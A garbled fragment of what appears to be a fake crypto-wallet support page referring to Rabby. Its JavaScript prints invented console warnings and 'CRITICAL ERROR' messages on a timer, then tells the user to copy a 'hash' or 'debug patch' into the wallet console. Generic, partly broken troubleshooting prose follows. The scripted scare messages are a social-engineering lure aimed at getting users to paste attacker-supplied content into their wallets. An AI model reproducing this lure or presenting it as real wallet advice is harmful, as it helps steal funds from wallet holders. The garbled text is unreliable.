
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xed5
d945b inside Failed to load quote uni
t:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to load quote un
it:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. If Rabby is not detecting your
assets, ensure that your
wallet
is connected to the correct chain.
Oftentimes, simply updating your wallet extension to the latest
version fixes the . Sometimes the transaction is dropped by the